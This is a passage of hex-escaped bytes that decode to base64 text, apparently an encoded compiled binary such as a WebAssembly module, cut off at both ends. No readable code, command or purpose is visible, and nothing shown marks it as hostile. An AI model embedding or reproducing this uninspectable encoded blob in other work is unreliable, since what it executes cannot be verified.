8\x4e\x77\x4d\x41\x49\x41\x59\x67\x4f\x79\x42\x43\x66\x44\x63\x44\x43\x43\x41\x7a\x49\x44\x78\x38\x49\x6a\x49\x67\x41\x53\x6b\x44\x41\x49\x55\x68\x4e\x43\x41\x31\x49\x44\x6c\x38\x49\x6a\x4d\x67\x41\x53\x6b\x44\x43\x49\x55\x68\x4e\x53\x41\x42\x49\x44\x49\x33\x41\x77\x41\x67\x41\x53\x41\x7a\x4e\x77\x4d\x49\x49\x41\x73\x67\x45\x69\x41\x30\x70\x79\x49\x48\x63\x53\x49\x42\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x49\x54\x49\x67\x42\x53\x6b\x44\x43\x43\x45\x7a\x49\x41\x55\x67\x51\x53\x41\x4c\x49\x41\x46\x42\x4d\x48\x4e\x71\x49\x67\x59\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x55\x67\x4f\x79\x41\x47\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x47\x49\x44\x51\x67\x43\x79\x41\x42\x51\x53\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x42\x53\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x53\x41\x79\x49\x44\x70\x38\x4e\x77\x4d\x41\x49\x41\x55\x67\x4d\x79\x41\x32\x66\x44\x63\x44\x43\x43\x41\x42\x49\x41\x74\x71\x49\x67\x59\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x63\x67\x42\x69\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4e\x61\x63\x67\x42\x69\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x49\x33\x49\x44\x56\x43\x49\x49\x69\x6e\x49\x41\x59\x74\x41\x41\x78\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x74\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x5a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x31\x43\x49\x49\x61\x45\x49\x54\x49\x67\x42\x69\x41\x42\x72\x53\x49\x38\x49\x44\x52\x43\x49\x49\x69\x6e\x49\x41\x59\x74\x41\x41\x35\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x6c\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x4e\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x52\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x79\x49\x46\x72\x53\x49\x2f\x51\x69\x43\x47\x68\x43\x49\x7a\x49\x44\x71\x46\x4e\x77\x4d\x41\x49\x41\x59\x67\x4d\x69\x41\x32\x68\x54\x63\x44\x43\x43\x41\x4c\x49\x41\x45\x67\x45\x6e\x45\x69\x43\x6d\x6f\x69\x42\x69\x6b\x44\x41\x43\x42\x44\x49\x44\x67\x67\x51\x43\x42\x45\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x42\x41\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x31\x39\x56\x47\x71\x73\x66\x43\x49\x34\x51\x69\x43\x47\x68\x59\x55\x68\x4f\x53\x41\x47\x49\x44\x6b\x33\x41\x77\x41\x67\x4d\x79\x41\x79\x49\x41\x45\x67\x4f\x4b\x64\x42\x41\x58\x52\x71\x51\x59\x47\x41\x67\x49\x42\x34\x63\x71\x30\x69\x4f\x49\x41\x69\x50\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x79\x41\x34\x49\x44\x35\x2b\x66\x55\x49\x67\x68\x6f\x51\x69\x4e\x33\x77\x69\x50\x72\x70\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x45\x4f\x67\x6e\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x4b\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x4b\x67\x73\x53\x45\x34\x49\x44\x77\x67\x4f\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x50\x58\x34\x69\x51\x45\x49\x67\x69\x43\x41\x39\x49\x44\x39\x2b\x66\x43\x49\x39\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x41\x38\x49\x44\x6c\x43\x49\x49\x67\x69\x4f\x58\x35\x38\x49\x6a\x78\x43\x49\x49\x67\x67\x4f\x53\x41\x2f\x66\x69\x41\x39\x51\x69\x43\x49\x66\x48\x77\x69\x50\x53\x41\x4c\x49\x41\x70\x42\x45\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x43\x46\x49\x54\x6b\x67\x42\x79\x41\x35\x4e\x77\x4d\x41\x49\x41\x63\x67\x51\x45\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x50\x45\x49\x67\x68\x6f\x51\x69\x50\x43\x41\x48\x4b\x51\x4d\x49\x68\x53\x4a\x41\x4e\x77\x4d\x49\x49\x44\x30\x67\x43\x79\x41\x4b\x51\x53\x42\x7a\x61\x69\x49\x4a\x4b\x51\x4d\x41\x68\x53\x45\x39\x49\x44\x77\x67\x43\x53\x6b\x44\x43\x49\x55\x68\x50\x43\x41\x48\x49\x45\x45\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4b\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x73\x67\x43\x69\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x43\x69\x41\x30\x49\x41\x6b\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x6f\x67\x4e\x53\x41\x4a\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x4a\x49\x44\x6b\x67\x4f\x6e\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x45\x42\x38\x4e\x77\x4d\x49\x41\x6e\x34\x67\x42\x69\x6b\x44\x41\x43\x46\x49\x49\x41\x59\x70\x41\x77\x67\x68\x4f\x53\x41\x47\x49\x44\x51\x67\x50\x58\x77\x69\x51\x54\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x50\x48\x77\x69\x4e\x54\x63\x44\x43\x43\x41\x45\x51\x51\x46\x71\x49\x67\x51\x67\x46\x30\x38\x4e\x42\x43\x41\x34\x51\x67\x47\x49\x49\x6a\x51\x67\x4e\x43\x41\x34\x51\x67\x47\x44\x49\x6a\x78\x38\x66\x69\x41\x34\x51\x69\x43\x47\x66\x43\x45\x37\x49\x44\x67\x67\x4f\x79\x41\x38\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x41\x37\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x52\x39\x56\x47\x71\x73\x66\x43\x45\x34\x49\x44\x55\x67\x4f\x59\x55\x68\x4e\x53\x41\x32\x49\x54\x51\x67\x4d\x69\x45\x37\x49\x45\x67\x4c\x49\x45\x47\x46\x49\x6a\x61\x6e\x49\x51\x59\x67\x4d\x79\x45\x79\x49\x44\x59\x69\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x77\x77\x41\x41\x41\x73\x41\x43\x77\x41\x4c\x51\x51\x41\x68\x42\x41\x4e\x41\x41\x6b\x41\x67\x43\x79\x41\x47\x49\x42\x4a\x78\x49\x67\x68\x71\x49\x67\x6f\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6f\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x6f\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x67\x43\x69\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x52\x45\x67\x43\x69\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x68\x46\x43\x41\x4b\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x69\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x50\x43\x41\x4c\x49\x41\x68\x42\x45\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x41\x68\x4d\x69\x41\x48\x4b\x51\x4d\x49\x49\x54\x59\x67\x43\x79\x41\x49\x51\x53\x42\x7a\x61\x69\x49\x4a\x4b\x51\x4d\x41\x49\x54\x63\x67\x43\x53\x6b\x44\x43\x43\x45\x35\x49\x41\x73\x67\x43\x45\x45\x77\x63\x32\x6f\x69\x43\x43\x6b\x44\x41\x43\x45\x36\x49\x41\x67\x70\x41\x77\x67\x68\x51\x53\x41\x48\x49\x41\x4b\x74\x49\x41\x4f\x74\x51\x69\x43\x47\x68\x43\x49\x2f\x49\x44\x70\x38\x4e\x77\x4d\x41\x49\x41\x63\x67\x4e\x43\x42\x42\x66\x44\x63\x44\x43\x43\x41\x49\x49\x44\x4d\x67\x4e\x33\x77\x33\x41\x77\x41\x67\x43\x43\x41\x31\x49\x44\x6c\x38\x4e\x77\x4d\x49\x49\x41\x6b\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x49\x6a\x67\x67\x4d\x6e\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6f\x67\x4f\x43\x41\x36\x49\x44\x63\x67\x45\x61\x30\x67\x46\x4b\x31\x43\x49\x49\x61\x45\x49\x44\x4b\x46\x68\x59\x55\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x69\x41\x37\x49\x45\x45\x67\x50\x43\x41\x32\x49\x44\x6d\x46\x68\x59\x55\x69\x51\x6f\x55\x33\x41\x77\x67\x67\x45\x69\x41\x36\x70\x33\x45\x68\x42\x79\x41\x4e\x42\x48\x34\x67\x42\x79\x41\x4c\x61\x69\x49\x44\x4b\x51\x41\x41\x51\x64\x44\x58\x41\x43\x67\x43\x41\x45\x48\x55\x31\x77\x41\x6f\x41\x67\x42\x71\x72\x55\x48\x59\x31\x77\x41\x6f\x41\x67\x42\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x61\x71\x31\x43\x49\x49\x61\x45\x68\x53\x45\x79\x49\x41\x4d\x67\x4d\x6a\x63\x41\x41\x45\x48\x67\x31\x77\x41\x67\x42\x6a\x59\x43\x41\x45\x48\x6b\x31\x77\x41\x67\x4e\x54\x34\x43\x41\x45\x48\x6f\x31\x77\x41\x67\x41\x54\x59\x43\x41\x45\x48\x73\x31\x77\x41\x67\x41\x6a\x59\x43\x41\x45\x48\x77\x31\x77\x41\x67\x4e\x44\x34\x43\x41\x45\x47\x42\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x68\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x69\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x49\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x4d\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x52\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6d\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6e\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6f\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x67\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x6b\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x70\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x73\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x74\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x75\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x34\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x38\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x42\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x79\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x7a\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x30\x64\x